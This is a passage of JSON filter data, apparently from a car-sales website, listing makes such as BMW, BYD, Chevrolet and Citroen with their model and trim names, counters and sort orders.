M","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_i3","Value":"i3","Name":"i3","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i4","Value":"i4","Name":"i4","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i5","Value":"i5","Name":"i5","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_i7","Value":"i7","Name":"i7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_i8","Value":"i8","Name":"i8","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_iX","Value":"iX","Name":"iX","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_iX1","Value":"iX1","Name":"iX1","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_iX2","Value":"iX2","Name":"iX2","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_iX3","Value":"iX3","Name":"iX3","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_x6 M","Value":"x6 M","Name":"x6 M","Counter":0,"Selected":false,"Sort":50}],"Trims":[{"Id":"Trims_128ti","Value":"128ti","Name":"128ti","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_B3","Value":"B3","Name":"B3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_B5","Value":"B5","Name":"B5","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Vermilion Edition","Value":"Black Vermilion Edition","Name":"Black Vermilion Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Clubsport","Value":"Clubsport","Name":"Clubsport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_CSiA","Value":"CSiA","Name":"CSiA","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_D3","Value":"D3","Name":"D3","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_D5","Value":"D5","Name":"D5","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_E Lux","Value":"E Lux","Name":"E Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition ES","Value":"Edition ES","Name":"Edition ES","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition M Sport","Value":"Edition M Sport","Name":"Edition M Sport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition SE","Value":"Edition SE","Name":"Edition SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Edition Sport","Value":"Edition Sport","Name":"Edition Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EfficientDynamics","Value":"EfficientDynamics","Name":"EfficientDynamics","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EfficientDynamics Business","Value":"EfficientDynamics Business","Name":"EfficientDynamics Business","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EfficientDynamics Plus","Value":"EfficientDynamics Plus","Name":"EfficientDynamics Plus","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EfficientDynamics SE","Value":"EfficientDynamics SE","Name":"EfficientDynamics SE","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EfficientDynamics Sport","Value":"EfficientDynamics Sport","Name":"EfficientDynamics Sport","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EH","Value":"EH","Name":"EH","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_ES SE","Value":"ES SE","Name":"ES SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excellence Pro","Value":"Excellence Pro","Name":"Excellence Pro","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Highline Edition","Value":"Highline Edition","Name":"Highline Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_M Competition","Value":"M Competition","Name":"M Competition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_M Mesh Edition","Value":"M Mesh Edition","Name":"M Mesh Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_M Performance","Value":"M Performance","Name":"M Performance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_M Sport","Value":"M Sport","Name":"M Sport","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_M Sport Business Edition","Value":"M Sport Business Edition","Name":"M Sport Business Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_M Sport Edition","Value":"M Sport Edition","Name":"M Sport Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_M Sport Exclusive","Value":"M Sport Exclusive","Name":"M Sport Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_M Sport Highline","Value":"M Sport Highline","Name":"M Sport Highline","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_M Sport Highline Edition","Value":"M Sport Highline Edition","Name":"M Sport Highline Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_M Sport LE","Value":"M Sport LE","Name":"M Sport LE","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_M Sport Plus Edition","Value":"M Sport Plus Edition","Name":"M Sport Plus Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_M Sport Premier","Value":"M Sport Premier","Name":"M Sport Premier","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_M Sport Premier Pro","Value":"M Sport Premier Pro","Name":"M Sport Premier Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_M Sport Premium","Value":"M Sport Premium","Name":"M Sport Premium","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_M Sport Pro","Value":"M Sport Pro","Name":"M Sport Pro","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_M Sport Pro Edition","Value":"M Sport Pro Edition","Name":"M Sport Pro Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_M Sport Shadow Edition","Value":"M Sport Shadow Edition","Name":"M Sport Shadow Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_M Sport X","Value":"M Sport X","Name":"M Sport X","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_M135","Value":"M135","Name":"M135","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_M140i Shadow Edition","Value":"M140i Shadow Edition","Name":"M140i Shadow Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_M2 Competition","Value":"M2 Competition","Name":"M2 Competition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_M235","Value":"M235","Name":"M235","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_M235i","Value":"M235i","Name":"M235i","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_M3 Alpine","Value":"M3 Alpine","Name":"M3 Alpine","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_M3 Competition","Value":"M3 Competition","Name":"M3 Competition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_M3 Competition M","Value":"M3 Competition M","Name":"M3 Competition M","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_M3 CS","Value":"M3 CS","Name":"M3 CS","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_M3 Dakar","Value":"M3 Dakar","Name":"M3 Dakar","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_M3 Evolution","Value":"M3 Evolution","Name":"M3 Evolution","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_M3 Frozen Silver Edition","Value":"M3 Frozen Silver Edition","Name":"M3 Frozen Silver Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_M3 LHD","Value":"M3 LHD","Name":"M3 LHD","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_M3 Limited Edition 500","Value":"M3 Limited Edition 500","Name":"M3 Limited Edition 500","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_M3 Monte Carlo","Value":"M3 Monte Carlo","Name":"M3 Monte Carlo","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_M340d","Value":"M340d","Name":"M340d","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_M340i","Value":"M340i","Name":"M340i","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_M35i","Value":"M35i","Name":"M35i","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_M4 Competition","Value":"M4 Competition","Name":"M4 Competition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_M4 Competition M","Value":"M4 Competition M","Name":"M4 Competition M","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_M4 CS","Value":"M4 CS","Name":"M4 CS","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_M4 CSL","Value":"M4 CSL","Name":"M4 CSL","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_M4 GTS","Value":"M4 GTS","Name":"M4 GTS","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_M40d","Value":"M40d","Name":"M40d","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_M40i","Value":"M40i","Name":"M40i","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_M440d","Value":"M440d","Name":"M440d","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_M5 30 Jahre Edition","Value":"M5 30 Jahre Edition","Name":"M5 30 Jahre Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_M5 Competition","Value":"M5 Competition","Name":"M5 Competition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_M50","Value":"M50","Name":"M50","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_M50d","Value":"M50d","Name":"M50d","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_M50i","Value":"M50i","Name":"M50i","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_M550i","Value":"M550i","Name":"M550i","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_M60","Value":"M60","Name":"M60","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_M60i","Value":"M60i","Name":"M60i","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_M70","Value":"M70","Name":"M70","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_M760e","Value":"M760e","Name":"M760e","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_M8 Competition","Value":"M8 Competition","Name":"M8 Competition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_M850i","Value":"M850i","Name":"M850i","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Modern","Value":"Modern","Name":"Modern","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Orinoco","Value":"Orinoco","Name":"Orinoco","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Premier Edition Pro","Value":"Premier Edition Pro","Name":"Premier Edition Pro","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Protonic Frozen Black Edition","Value":"Protonic Frozen Black Edition","Name":"Protonic Frozen Black Edition","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_SE Business Edition","Value":"SE Business Edition","Name":"SE Business Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_SE Edition Exclusive","Value":"SE Edition Exclusive","Name":"SE Edition Exclusive","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_SE Highline","Value":"SE Highline","Name":"SE Highline","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_SE Luxury Edition","Value":"SE Luxury Edition","Name":"SE Luxury Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_SE Pro","Value":"SE Pro","Name":"SE Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Sport Exclusive Edition","Value":"Sport Exclusive Edition","Name":"Sport Exclusive Edition","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Sport Plus Edition","Value":"Sport Plus Edition","Name":"Sport Plus Edition","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Sport Premier","Value":"Sport Premier","Name":"Sport Premier","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Sport Pro","Value":"Sport Pro","Name":"Sport Pro","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_XD3","Value":"XD3","Name":"XD3","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_xLine","Value":"xLine","Name":"xLine","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_xLine Premier","Value":"xLine Premier","Name":"xLine Premier","Counter":0,"Selected":false,"Sort":123}],"Selected":false,"Counter":18832,"Sort":12},{"Id":"Makes_Bristol","Name":"Bristol","Value":"Bristol","Models":[{"Id":"Models_401","Value":"401","Name":"401","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_409","Value":"409","Name":"409","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_411","Value":"411","Name":"411","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":3,"Sort":13},{"Id":"Makes_Bugatti","Name":"Bugatti","Value":"Bugatti","Models":[{"Id":"Models_Chiron","Value":"Chiron","Name":"Chiron","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Type 35","Value":"Type 35","Name":"Type 35","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":5,"Sort":14},{"Id":"Makes_BYD","Name":"BYD","Value":"BYD","Models":[{"Id":"Models_Atto 2","Value":"Atto 2","Name":"Atto 2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Atto 3","Value":"Atto 3","Name":"Atto 3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Dolphin","Value":"Dolphin","Name":"Dolphin","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Seal","Value":"Seal","Name":"Seal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Seal 6","Value":"Seal 6","Name":"Seal 6","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Seal U","Value":"Seal U","Name":"Seal U","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sealion 7","Value":"Sealion 7","Name":"Sealion 7","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Boost","Value":"Boost","Name":"Boost","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":631,"Sort":15},{"Id":"Makes_Cadillac","Name":"Cadillac","Value":"Cadillac","Models":[{"Id":"Models_BLS","Value":"BLS","Name":"BLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Escalade","Value":"Escalade","Name":"Escalade","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":8,"Sort":16},{"Id":"Makes_Caterham","Name":"Caterham","Value":"Caterham","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Super Seven","Value":"Super Seven","Name":"Super Seven","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":10,"Sort":17},{"Id":"Makes_Chery","Name":"Chery","Value":"Chery","Models":[{"Id":"Models_Tiggo 7","Value":"Tiggo 7","Name":"Tiggo 7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Tiggo 8","Value":"Tiggo 8","Name":"Tiggo 8","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":199,"Sort":18},{"Id":"Makes_Chevrolet","Name":"Chevrolet","Value":"Chevrolet","Models":[{"Id":"Models_3100","Value":"3100","Name":"3100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Apache","Value":"Apache","Name":"Apache","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Astro","Value":"Astro","Name":"Astro","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aveo","Value":"Aveo","Name":"Aveo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Camaro","Value":"Camaro","Name":"Camaro","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Captiva","Value":"Captiva","Name":"Captiva","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Corvette","Value":"Corvette","Name":"Corvette","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Corvette Stingray","Value":"Corvette Stingray","Name":"Corvette Stingray","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cruze","Value":"Cruze","Name":"Cruze","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Impala","Value":"Impala","Name":"Impala","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Kalos","Value":"Kalos","Name":"Kalos","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Lacetti","Value":"Lacetti","Name":"Lacetti","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Orlando","Value":"Orlando","Name":"Orlando","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_SSR","Value":"SSR","Name":"SSR","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Silverado","Value":"Silverado","Name":"Silverado","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Suburban","Value":"Suburban","Name":"Suburban","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Tacuma","Value":"Tacuma","Name":"Tacuma","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Trax","Value":"Trax","Name":"Trax","Counter":0,"Selected":false,"Sort":20}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LT","Value":"2LT","Name":"2LT","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3LZ","Value":"3LZ","Name":"3LZ","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_LS+","Value":"LS+","Name":"LS+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LT","Value":"LT","Name":"LT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LTX","Value":"LTX","Name":"LTX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LTZ","Value":"LTZ","Name":"LTZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":168,"Sort":19},{"Id":"Makes_Chrysler","Name":"Chrysler","Value":"Chrysler","Models":[{"Id":"Models_300C","Value":"300C","Name":"300C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Crossfire","Value":"Crossfire","Name":"Crossfire","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grand Voyager","Value":"Grand Voyager","Name":"Grand Voyager","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_New Yorker","Value":"New Yorker","Name":"New Yorker","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_PT Cruiser","Value":"PT Cruiser","Name":"PT Cruiser","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Sebring","Value":"Sebring","Name":"Sebring","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Voyager","Value":"Voyager","Name":"Voyager","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ypsilon","Value":"Ypsilon","Name":"Ypsilon","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Black and Red","Value":"Black and Red","Name":"Black and Red","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Gold","Value":"Gold","Name":"Gold","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Limited XS","Value":"Limited XS","Name":"Limited XS","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":88,"Sort":20},{"Id":"Makes_Citroen","Name":"Citroen","Value":"Citroen","Models":[{"Id":"Models_2 CV","Value":"2 CV","Name":"2 CV","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_AX","Value":"AX","Name":"AX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Berlingo","Value":"Berlingo","Name":"Berlingo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Berlingo Multispace","Value":"Berlingo Multispace","Name":"Berlingo Multispace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_C Zero","Value":"C Zero","Name":"C Zero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_C-Crosser","Value":"C-Crosser","Name":"C-Crosser","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_C1","Value":"C1","Name":"C1","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_C2","Value":"C2","Name":"C2","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_C3","Value":"C3","Name":"C3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C3 Aircross","Value":"C3 Aircross","Name":"C3 Aircross","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_C3 Picasso","Value":"C3 Picasso","Name":"C3 Picasso","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_C3 Pluriel","Value":"C3 Pluriel","Name":"C3 Pluriel","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_C4","Value":"C4","Name":"C4","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_C4 Cactus","Value":"C4 Cactus","Name":"C4 Cactus","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_C4 Grand Picasso","Value":"C4 Grand Picasso","Name":"C4 Grand Picasso","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_C4 Picasso","Value":"C4 Picasso","Name":"C4 Picasso","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_C5","Value":"C5","Name":"C5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_C5 Aircross","Value":"C5 Aircross","Name":"C5 Aircross","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_C5 X","Value":"C5 X","Name":"C5 X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_C6","Value":"C6","Name":"C6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_C8","Value":"C8","Name":"C8","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_DS","Value":"DS","Name":"DS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_DS23","Value":"DS23","Name":"DS23","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_DS3","Value":"DS3","Name":"DS3","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_DS4","Value":"DS4","Name":"DS4","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_DS5","Value":"DS5","Name":"DS5","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Dispatch","Value":"Dispatch","Name":"Dispatch","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Nemo Multispace","Value":"Nemo Multispace","Name":"Nemo Multispace","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Relay","Value":"Relay","Name":"Relay","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_SM","Value":"SM","Name":"SM","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Saxo","Value":"Saxo","Name":"Saxo","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Space Tourer","Value":"Space Tourer","Name":"Space Tourer","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Xsara","Value":"Xsara","Name":"Xsara","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Xsara Picasso","Value":"Xsara Picasso","Name":"Xsara Picasso","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_e-C4","Value":"e-C4","Name":"e-C4","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_e-C4 X","Value":"e-C4 X","Name":"e-C4 